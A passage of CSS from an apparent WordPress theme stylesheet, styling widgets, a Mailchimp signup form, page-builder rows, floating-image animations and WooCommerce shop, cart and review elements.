    padding: 0 0 15px 0;
}
.widget.widget_recent_entries li > a {
	font-size: 16px;
    font-weight: 600;
}
.rtl .footer-middle-sidebar .widget li.half-col.menu-item{
    float: right;
    text-align: right;
}
/*Widget text-testimonial*/
.widget .owl-carousel .owl-nav {
    right: 15px;
}
.wpb_column .wpb_wrapper .widget-area .widget {
    margin-bottom: 60px;
}
.wpb_content_element.widget-area {
    padding-top: 0;
}
/*Widget Mailchimp*/
.palmplaza_mc.btn {
	font-size: 16px;
    padding: 15px 30px;
    color: #fff;
    z-index: 9;
    line-height: 1;
    border-radius: 3px;
	position:relative;
	overflow:hidden;
}
.palmplaza_mc.btn:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
    width: 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.palmplaza_mc.btn:hover:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.palmplaza_mc_form .palmplaza_mc_subtitle {
    margin-bottom: 30px;
}
.palmplaza_mc_form .form-group {
    margin-bottom: 0;
}
.palmplaza_mc_form input.form-control {
    height: 50px;
    background: #efeded;
    border: none;
    color: #656363;
    padding-left: 20px;
    border-radius: 3px;
}
.palmplaza_mc_form input.form-control.first-name {
    margin-bottom: 15px;
}
.palmplaza_mc_form .input-group {
    margin-top: 15px;
}
/*--------------------------------------------------------------
18. VC Styles
--------------------------------------------------------------*/
.vc_row {
    padding: 100px 0;
}
.vc_row.vc_inner {
    padding: 0;
}
.vc_grid.vc_row {
    padding-top: 0;
    padding-bottom: 0;
}
.vc_row-has-fill>div>.vc_column-inner:first-child,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner:first-child {
    padding-top: 0;
}
.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {
    z-index: inherit;
}
.bg-fixed>div,
section.bg-fixed,
.vc_row.bg-fixed {
    background-attachment: fixed;
}
.vc_row .bg-center > div {
    background-position: left !important;
}
.box-shadow > div {
    -webkit-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    -ms-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    box-shadow: 0 15px 46px rgba(0,0,0,.1);
}
.overflow-visible {
	overflow: visible !important;
}
.shadow-box > .vc_column-inner {
    box-shadow: 0px 32px 57px 0px rgba(210, 210, 210, 0.35);
}
.black-pattern {
    background: -webkit-radial-gradient(#333 20%, transparent 6%);
    background-size: 10px 10px;
}
/* Strech image */
@media screen and (min-width: 992px) {
	.column-stretch-right {
		position: absolute;
		height: 100%;
		right: 0;
	}
	.column-stretch-left {
		position: absolute;
		height: 100%;
		left: 0;
	}
	.rtl .column-stretch-right {
		position: absolute;
		height: 100%;
		left: 0;
		right: auto;
	}
	.left-widget-area {
    	padding-right: 5px;
	}
	.right-widget-area {
    	padding-left: 5px;
	}
}
/* background position */
.vc_row.bg-pos-right-top,
.bg-pos-right-top > .vc_column-inner {
    background-position: 100% 15% !important;
}
.vc_row.bg-pos-left-top,
.bg-pos-left-top > .vc_column-inner {
    background-position: 0% 15% !important;
}
.vc_row.bg-pos-left-bottom,
.bg-pos-left-bottom > .vc_column-inner {
    background-position: 0% 95% !important;
}
.vc_row.bg-pos-right-bottom,
.bg-pos-right-bottom > .vc_column-inner {
    background-position: 100% 95% !important;
}
.vc_row.bg-pos-right-center,
.bg-pos-right-center > .vc_column-inner {
    background-position: 100% 50% !important;
}
.vc_row.bg-pos-left-center,
.bg-pos-left-center > .vc_column-inner {
    background-position: 0% 50% !important;
}
.vc_row.bg-pos-center-center,
.bg-pos-center-center > .vc_column-inner {
    background-position: 50% 50% !important;
}
.position-overlay-left {
    position: relative;
    left: 33px;
    top: 33px;
}
/* vc z-index */
.z-index-99 {
    z-index: 9;
}
/* Vc Row Styles */
span.row-overlay {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.row-overlay-dark>span.row-overlay {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
}
.row-overlay-light>span.row-overlay {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
}
.row-overlay-light,
.row-overlay-custom,
.row-overlay-dark {
    z-index: 0;
}
/* floating Bubbles animation */
.floating-ball-model-1 span.floating-ball-1 {
	position: absolute;
    left: 160px;
    top: 50px;
    width: 70px;
    z-index: 1;
    height: 70px;
    background: url(assets/images/float-img/1.png) center center no-repeat;
}
.floating-ball-model-1 span.floating-ball-2 {
    position: absolute;
    right: 2%;
    top: 50%;
    z-index: 1;
    width: 70px;
    height: 70px;
    background: url(assets/images/float-img/2.png) center center no-repeat;
}
.floating-ball-model-1 span.floating-ball-3 {
	position: absolute;
    left: 10%;
    top: auto;
	bottom: 0%;
    z-index: 1;
    width: 60px;
    height: 60px;
    background: url(assets/images/float-img/3.png) center center no-repeat;
}
.floating-ball-model-2 span.floating-ball-1 {
    position: absolute;
    right: 11%;
    top: 40px;
    width: 48px;
    z-index: 1;
    height: 60px;
    background: url(assets/images/float-img/4.png) center center no-repeat;
}
.floating-ball-model-2 span.floating-ball-2 {
	position: absolute;
    right: 35%;
    bottom: 4%;
    z-index: 1;
    width: 48px;
    height: 49px;
    background: url(assets/images/float-img/5.png) center center no-repeat;
}
.floating-ball-model-2 span.floating-ball-3 {
	position: absolute;
    left: 100px;
    top: 35px;
    z-index: 1;
    width: 48px;
    height: 49px;
    background: url(assets/images/float-img/6.png) center center no-repeat;
}
.floating-ball-model-3 span.floating-ball-1 {
    position: absolute;
    left: 10%;
    top: 50%;
    width: 80px;
    z-index: 1;
    height: 70px;
    background: url(assets/images/float-img/7.png) center center no-repeat;
}
.floating-ball-model-3 span.floating-ball-2 {
    position: absolute;
    right: 15%;
    top: 16%;
    z-index: 1;
	width: 80px;
    height: 80px;
	background: url(assets/images/float-img/8.png) center center no-repeat;
}
.floating-ball-model-3 span.floating-ball-3 {
    position: absolute;
    right: 10%;
    top: 70%;
    z-index: 1;
    width: 71px;
    height: 70px;
    background: url(assets/images/float-img/9.png) center center no-repeat;
}
/* Animations */
/* floating-ball-model-1 */
.floating-ball-model-1 > span {
    animation-name: floating-ball-model-1;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: floating-ball-model-1;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: floating-ball-model-1;
    -moz-animation-duration: 2s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: floating-ball-model-1;
    -ms-animation-duration: 2s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: floating-ball-model-1;
    -o-animation-duration: 2s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}	
/* Bob */
@-webkit-keyframes floating-ball-model-1 {
  0% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  50% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
}
@keyframes floating-ball-model-1 {
  0% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  50% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
}
/* .floating-ball-model-2 */
.floating-ball-model-2 > span {
    animation-name: floating-ball-model-2;
    animation-duration: 24s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: floating-ball-model-2;
    -webkit-animation-duration: 24s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: floating-ball-model-2;
    -moz-animation-duration: 24s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: floating-ball-model-2;
    -ms-animation-duration: 24s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: floating-ball-model-2;
    -o-animation-duration: 24s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}
@keyframes floating-ball-model-2 {
    from {
        transform: rotate(0deg);
    }
    to { 
        transform: rotate(360deg);
    }
}
@-webkit-keyframes floating-ball-model-2 {
    from {
        -webkit-transform: rotate(0deg);
    }
    to { 
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes floating-ball-model-2 {
    from {
        -moz-transform: rotate(0deg);
    }
    to { 
        -moz-transform: rotate(360deg);
    }
}
@-o-keyframes floating-ball-model-2 {
    from {
        -o-transform: rotate(0deg);
    }
    to { 
        -o-transform: rotate(360deg);
    }
}
.floating-ball-model-3 > span {
	animation-name: floating-ball-model-3;
    animation-duration: 7s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: floating-ball-model-3;
    -webkit-animation-duration: 7s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: floating-ball-model-3;
    -moz-animation-duration: 7s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: floating-ball-model-3;
    -ms-animation-duration: 7s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: floating-ball-model-3;
    -o-animation-duration: 7s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}	
@keyframes floating-ball-model-3 {
    from {
        transform: rotate(0deg);
    }
    to { 
        transform: rotate(360deg);
    }
}
@-webkit-keyframes floating-ball-model-3 {
    from {
        -webkit-transform: rotate(0deg);
    }
    to { 
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes floating-ball-model-3 {
    from {
        -moz-transform: rotate(0deg);
    }
    to { 
        -moz-transform: rotate(360deg);
    }
}
@-o-keyframes floating-ball-model-3 {
    from {
        -o-transform: rotate(0deg);
    }
    to { 
        -o-transform: rotate(360deg);
    }
}
/*--------------------------------------------------------------
19. Woo Styles
--------------------------------------------------------------*/
.loop-product-wrap {
    margin: 0 15px;
    margin-bottom: 40px;
    text-align: center;
    position: relative;
    overflow: hidden;
    padding-bottom: 22px;
    background: #fff;
}
.owl-carousel.related-slider .loop-product-wrap {
    margin-bottom: 0;
}
.loop-product-wrap {
    -webkit-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    -ms-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    box-shadow: 0 6px 19px rgba(0, 0, 0, 0.05);
}
.woocommerce ul.products {
	margin: 0 -15px;
}
.woocommerce ul.products li.product {
	display: inline-block;
    margin: -2px;
}
/* Woo Columns */
.woocommerce ul.products.shop-col-6 li.product {
	width: 16.666%;
}
.woocommerce ul.products.shop-col-5 li.product {
	width: 20%;
}
.woocommerce ul.products.shop-col-4 li.product {
	width: 25%;
}
.woocommerce ul.products.shop-col-3 li.product {
	width: 33.3333%;
}
.woocommerce ul.products.shop-col-2 li.product {
	width: 50%;
}
/* Woo Top Meta */
.woo-top-meta > form {
    display: inline-block;
}
.woocommerce-product-gallery figure {
    max-width: none;
}
.mini-cart-items i.icon-bag {
    font-size: 16px;
}
.mini-cart-items a.cart-contents:hover {
    color: inherit;
}
header .cart-contents, .mobile-header .cart-bar-toggle {
    position: relative;
}
.cart-contents i.icon-handbag {
    font-weight: bold;
}
header .cart-count, .mobile-header .cart-count {
    color: #fff;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    font-size: 10px;
    height: 18px;
    line-height: 17px;
    position: absolute;
    right: -8px;
    text-align: center;
    bottom: -8px;
    width: 18px;
}
.cart-dropdown-menu {
    left: auto;
    margin: 0;
    right: 0;
    width: 280px;
    padding: 15px;
}
.dropdown-menu.cart-dropdown-menu .cart-item .no-cart-items {
    font-size: 14px;
}
.cart-dropdown-menu > li > * {
    display: inline-block;
}
.cart-dropdown-menu .product-remove {
    background: #000;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;    
    height: 27px;
    line-height: 28px;
    position: absolute;
	right: 0;
	text-align: center;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);    
	width: 27px;    
}
.cart-dropdown-menu .product-remove a {
    color: #fff !important; 
}
.cart-dropdown-menu .product-name {
    color: #333333;
    font-size: 14px;
    line-height: 20px;
    width: auto;
    max-width: 150px;
    vertical-align: middle;
}
.cart-dropdown-menu img {
    margin: 0 !important;
}
.cart-dropdown-menu > li .product-thumbnail {
    margin-right: 10px;
    max-width: 60px;
}
.cart-dropdown-menu .mini-view-cart {
    line-height: 1;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a {
    font-size: 14px;
    padding: 10px 20px !important;
    color: #fff;
    max-width: 130px;
    margin: 0 auto;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover {
    background: #333;
    color: #999;
    padding: 10px 20px !important;
}	
.cart-dropdown-menu > li {
    line-height: 1;
	position: relative;
	margin-bottom: 12px;
}
.cart-dropdown-menu > li p {
    margin-bottom: 0;
    font-size: 13px;
    color: #777;
    font-weight: 400;
}
.remove-item-overlay > img {
    padding-top: 15px;
}
.no-cart-items, .cart-update-pbm {
    color: #333333;
    line-height: 1;
    margin-bottom: 0;
    width: 100%;
	font-size: 12px;
}
.remove-item-overlay {
    left: 0;
    position: absolute;
    right: 0;
	top: 0;
	display: none;
}
.woocommerce ul.products.related-slider li.product, 
.woocommerce-page ul.products.related-slider li.product {
    margin: 0;
    width: 100%;
}
.woo-top-meta .woocommerce-result-count {
    margin: 11px 8px 11px 0;
}
.woo-top-meta form {
    display: inline-block;
	margin-bottom: 25px !important;
}
.woo-top-meta select {
    position: relative;
    display: inline-block;
    margin-left: 7px;
    line-height: 24px;
    padding: 8px 20px;
    height: 50px;
    width: 260px;
    color: #777777;
    cursor: pointer;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
	background-position: right center;
	background-repeat: no-repeat;
    -webkit-appearance: none;
	-moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    color: #252525;
    font-size: 18px;
    text-transform: capitalize;
    line-height: 25px;
    text-align: left;
    padding: 0.25em 20px;
    margin-bottom: 3px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.woocommerce .product .price, .woocommerce ul.products li.product .price {
    font-size: 17px;
    font-weight: 600;
    text-align: left;
    line-height: 1.2;
    padding: 0 20px;
}
.woocommerce ul.products li.product .price, .woocommerce .product .price {
	color: #636363;
    margin-bottom: 0;
}
.woocommerce.single .product .price {
	color: #252525;
}
.woocommerce .product .price del .amount {
    font-size: 15px;
}
.woocommerce .palmplaza-single-product .product .price del .amount {
    font-size: 16px;
}
.woocommerce.single .product .price {
    text-align: left;
}
.woocommerce .product .price del,
.woocommerce ul.products li.product .price del {
    padding-right: 7px;
    color: #333;
    opacity: .7;
}
.woocommerce .product .price ins, 
.woocommerce ul.products li.product .price ins, 
.woocommerce.single  .product .price ins {
    text-decoration: none;
    display: inline-block;
	font-weight: 600;
}
.woocommerce .product .onsale,
.woocommerce ul.products li.product .onsale {
    left: 15px;
    top: 15px;
    padding: 0;
    color: #fff;
    right: auto;
    min-width: 45px;
    height: 45px;
    line-height: 45px;
    display: block;
    overflow: hidden;
    min-height: auto;
    font-weight: 400;
    font-size: 11px;
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.woocommerce ul.products li.product .onsale {
	left: 15px;
    top: 22px;
}
.woocommerce ul.products li.product .woo-thumb-wrap {
    position: relative;
    margin-bottom: 14px;
    border-radius: 0;
    overflow: hidden;
}
.woocommerce ul.products li.product .button.product_type_grouped {
	position: absolute;
    bottom: 91px;
    margin: 0;
    border-radius: 0px;
    left: 0;
    padding: 12px;
}
.woocommerce ul.products li.product .button.product_type_external {
    margin: 0;
    position: absolute;
    bottom: 0;
    border-radius: 0;
}
.woocommerce ul.products li.product .button.product_type_external, .woocommerce ul.products li.product .button.product_type_grouped {
    width: 100%;
    opacity: 0;
    transform: translateY(100%);
	 transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .button.product_type_external, .woocommerce ul.products li.product .loop-product-wrap:hover .button.product_type_grouped {
    opacity: 1;
	transform: translateY(0%);
 	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;	   
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button {
    background: transparent;
    padding: 6px 12px;
    text-align: center;
    line-height: normal;
    border: solid 2px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    color: #444444;
	font-size: 0;
    position: absolute;
    top: 15px;
    right: 15px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    box-shadow: 0 6px 19px rgba(208, 208, 208, 0.64);
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button span {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button span.icon-basket:after {
	content: "";
    width: 40px;
    height: 40px;
    background: #252525;
    position: absolute;
    left: 0px;
    right: 0;
    margin: auto;
    z-index: -1;
    border-radius: 50%;
    top: 3px;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .add_to_cart_button span,
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button span {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .add_to_cart_button span {
	color: #fff;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .product_type_variable {
	bottom: 93px;
    left: 0;
    opacity: 1;
}
.woocommerce ul.products li.product .product_type_variable {
    width: 100%;
    border-radius: 0;
    margin-top: 0;
    position: absolute;
    bottom: 68px;
    padding: 12px;
    left: 0;
    opacity: 0;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .add_to_cart_button:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    width: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button {
    overflow: hidden;
    z-index: 0;
}
.loop-product-wrap .woo-thumb-wrap img {
    transform: scale(1);
}
.loop-product-wrap:hover .woo-thumb-wrap img {
    transform: scale(1.1);
}
.loop-product-wrap:hover .woo-thumb-wrap img,
.loop-product-wrap .woo-thumb-wrap img,
.woocommerce ul.products li.product .product_type_variable,
.woocommerce ul.products li.product .loop-product-wrap:hover .product_type_variable {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-type-archive-product .palmplaza-content-inner {
    background: #fff;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading {
    padding: 6px 14px;
    opacity: 1;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading span,
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.added span {
    opacity: 1;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    background: #252525;
    padding: 0;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 20px;
    text-align: center;
    right: auto;
    color: #fff;
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading span {
    font-size: 0;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.added:after {
    font-family: WooCommerce;
    content: '\e017';
    position: absolute;
    left: -3px;
    top: 4px;
    font-size: 15px;
    background: #252525;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
	color: #fff;
}
.woocommerce ul.products li.product .added_to_cart {
    opacity: 0;
    padding: 14px 32px 11px 32px;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    position: absolute;
    bottom: 100px;
    right: 15px;
    color: #fff;
}
.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart:hover {
    background: #000;
	color: #fff;
}
.woocommerce button.button, 
.woocommerce .product .button, 
.woocommerce.single .product .button, 
.woocommerce #review_form #respond .form-submit input {
	font-weight: 600;
}
.woocommerce .woocommerce-variation-price {
    margin-bottom: 14px;
}
.woocommerce .product .button:hover, 
.woocommerce.single .product .button:hover,
.woocommerce button.button:hover,
.woocommerce #review_form #respond .form-submit input:hover {
	background: #000;
	color: #fff;
}
.woocommerce .woocommerce-ordering {
    margin: 0 10px 1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    color: #fff;
    font-weight: 600;
}
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
	color : #fff;
}
/*  My account page */
li.woocommerce-MyAccount-navigation-link:last-child a {
    margin-bottom: 0;
}
li.woocommerce-MyAccount-navigation-link a {
    padding: 10px 15px;
    background: #f7f7f7;
    margin-bottom: 5px;
	display: block;
}
li.woocommerce-MyAccount-navigation-link.is-active a {
    background: #000;
    color: #fff;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    width: 100%;
}
.woocommerce form.woocommerce-form.woocommerce-form-login.login {
    border: 1px solid #e6e6e6;
}
/* Single */
.product_meta > span {
    padding-right: 15px;
    display: block;
}
.woocommerce .summary .product_meta>span {
    display: block;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 36px;
    font-weight: 700;
    color: #333;
}
.woocommerce .summary .product_meta>span span, .woocommerce .summary .product_meta>span a {
    font-weight: 500;
    color: #6e6e6e;
	font-size: 14px;
}
.woocommerce.single .product_meta .post-social {
    margin-top: 20px;
}
.single-product .product_meta ul.social-icons > li > a {
    border: 1px solid #e2e2e2;
}
.palmplaza-single-product .flex-viewport {
    border: solid 1px #ececec;
}
.single.woocommerce .product .entry-summary .price, 
.single.woocommerce .product .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 15px;
    padding: 0;
}
.single-product .product_meta {
    margin-bottom: 15px;
    border: 1px dashed #eaeaea;
    border-left: 0;
    border-right: 0;
    padding: 10px 0;
    color: #000;
}
.woocommerce div.product form.cart {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart .variations select {
    border: 1px solid #eaeaea;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs {
    padding-top: 18px !important;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}
.woocommerce .woocommerce-tabs {
    padding-top: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    border: 0px;
    margin: 0;
	background: #252525;
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 15px 32px;
    font-weight: 600;
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	color: #fff;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    width: 0;
    height: 0;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
	padding: 30px 25px;
    border: 1px solid #eaeaea;
    margin-top: -1px;
}
.woocommerce-page div.product .woocommerce-tabs .panel > p:last-child {
    margin-bottom: 0;
}
.woocommerce-page div.product .woocommerce-tabs .panel table.shop_attributes {
    margin-bottom: 0;
}
.woocommerce table.shop_attributes td {
    padding: 1px 20px;
}
.woocommerce-tabs .panel h2 {
    margin: 0 0 10px;
    font-size: 22px;
    line-height: 30px;
    color: #000;
}
.woocommerce .related.products h2, .up-sells.upsells.products h2 {
	font-size: 24px;
    line-height: 28px;
    text-align: inherit;
    color: #000;
    text-transform: capitalize;
    padding: 10px 15px 20px 15px;
}
ul.products.owl-carousel.related-slider .owl-item {
    margin-bottom: 15px;
}
.single-product .palmplaza-content > .palmplaza-content-inner {
    padding-bottom: 100px;
}
.woocommerce div.product form.cart .button:focus {
    outline: unset;
}
.woocommerce ul.products li.product .star-rating {
	display: block;
    margin: 0 auto;
    text-align: center;
	margin-bottom: 10px;
}
.woocommerce .star-rating span {
    color: #ffb919;
}
.woocommerce .woocommerce-tabs .woocommerce-Reviews-title {
    margin-bottom: 16px;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 30px;
    padding-bottom: 0px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 70px;
    border: none;
    background: unset;
    border-radius: 6px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 98px;
    padding: 0;
    border: none;
}
